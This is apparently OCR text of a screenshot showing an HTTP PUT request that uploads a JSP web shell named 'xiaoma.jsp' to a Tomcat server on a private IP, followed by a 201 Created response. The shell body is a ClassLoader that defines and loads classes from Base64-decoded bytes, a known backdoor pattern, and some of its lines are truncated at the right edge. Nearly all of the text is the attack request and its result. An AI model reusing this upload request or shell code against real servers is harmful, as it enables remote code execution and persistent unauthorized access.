 1 PUT /xiaoma.jsp/ HTTP/1.1
2 Host: 192.168.44.149:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/2
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Length: 1125
10
11 <%@ page contentType="text/html;charset=UTF-8" language="java" %
12 <%!
13 class U extends ClassLoader {
14 U(ClassLoader c) {
15 super(c);
16 }
17 public Class g(byte[] b) {
18 return super.defineClass(b, 0, b.length);
19 }
20 }
21
22 public byte[] base64Decode(String str) throws Exception {
23 try {
24 Class clazz = Class.forName("sun.misc.BASE64Decoder");
25 return (byte[]) clazz.getMethod("decodeBuffer", String.class).
26 } catch (Exception e) {
27 Class clazz = Class.forName("java.util.Base64");
28 Object decoder = clazz.getMethod("getDecoder").invoke(null);
29 return (byte[]) decoder.getClass().getMethod("decode", String.
30 }
31 }
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 13 Jul 2022 03:06:59 GMT
4 Connection: close
5
6